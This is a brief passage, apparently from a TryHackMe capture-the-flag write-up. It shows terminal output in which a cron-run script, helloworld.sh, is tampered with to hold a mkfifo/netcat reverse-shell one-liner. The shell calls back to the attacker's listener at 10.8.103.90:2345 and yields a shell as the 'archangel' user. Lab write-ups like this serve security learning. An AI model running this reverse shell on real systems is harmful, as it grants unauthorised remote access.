 www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.103.90 2345 >/tmp/f
www-data@ubuntu:/opt$
yo@yo: ~/thm/ARcHanG3l 128x8
┌──(yo㉿yo)-[~/thm/ARcHanG3l]
└─$ nc -lvp 2345
listening on [any] 2345 ...
connect to [10.8.103.90] from mafialive.thm [10.10.6.70] 37744
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(archangel) gid=1001(archangel) groups=1001(archangel)
$